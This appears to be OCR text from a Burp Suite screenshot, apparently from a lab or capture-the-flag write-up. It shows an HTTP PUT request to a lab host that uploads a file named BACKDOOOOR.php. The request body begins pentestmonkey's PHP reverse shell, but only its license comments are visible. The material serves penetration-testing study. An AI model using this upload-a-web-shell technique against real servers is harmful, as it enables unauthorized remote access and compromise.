 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.22:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n ≡
INSPECTOR
1 PUT /test/BACKDOOOOR.php HTTP/1.1
2 Host: 192.168.1.22
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 <?php
12 // php-reverse-shell - A Reverse Shell implementation in PHP
13 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
14 //
15 // This tool may be used for legal purposes only.  Users take full responsibility
16 // for any actions performed using this tool.  The author accepts no liability
17 // for damage caused by this tool.  If these terms are not acceptable to you, then
18 // do not use this tool.
19 //
20 // In all other respects the GPL version 2 applies:
21 //
22 // This program is free software; you can redistribute it and/or modify
23 // it under the terms of the GNU General Public License version 2 as
24 // published by the Free Software Foundation.
? Search... 0 matches